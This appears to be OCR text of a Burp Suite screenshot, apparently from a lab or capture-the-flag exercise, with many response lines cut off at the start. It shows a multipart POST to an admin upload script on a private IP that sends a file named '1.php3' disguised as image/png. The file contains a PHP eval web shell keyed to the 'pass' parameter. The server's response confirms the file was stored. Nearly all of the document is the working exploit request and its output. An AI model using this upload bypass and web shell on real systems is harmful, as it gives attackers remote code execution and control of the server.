 Request
Pretty Raw \n Actions
1 POST /admin888/uppic.php?action=up&id=pic_1 HTTP/1.1
2 Host: 10.200.43.5
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------622047562356843183833948013
8 Content-Length: 367
9 Origin: http://10.200.43.5
10 Connection: close
11 Referer: http://10.200.43.5/admin888/uppic.php?id=pic_1
12 Cookie: PHPSESSID=7nd81uha0due3a02fnj6tugg12
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------622047562356843183833948013
16 Content-Disposition: form-data; name="strPhoto"; filename="1.php3"
17 Content-Type: image/png
18
19 <?php
20 eval($_POST["pass"]);
21
22 -----------------------------622047562356843183833948013
23 Content-Disposition: form-data; name="Submit"
Response
Pretty Raw Render \n Actions
1 .1 200 OK
2 Sat, 12 Mar 2022 06:47:24 GMT
3 : Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16
4 red-By: PHP/5.4.16
5 s: Thu, 19 Nov 1981 08:52:00 GMT
6 Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 : no-cache
8 t-Length: 597
9 tion: close
10 t-Type: text/html
11
12 YPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3c.org/
13 xmlns="http://www.w3.org/1999/xhtml">
14 D>
15 ITLE>
TITLE>
16 ETA http-equiv=Content-Type content="text/html; charset=gb2312">
17 ETA content="MSHTML 6.00.3790.4275" name=GENERATOR>
18 AD>
19 Y leftmargin=0 topmargin=0 style="font-size:12px">
20 pan style="olor:red;line-height: 25px;"> </span>
cript>
parent.document.getElementById("pic_1").value="upload/day_220312/1.php3"
script>
href=# onclick=history.go(-1);>, , </a>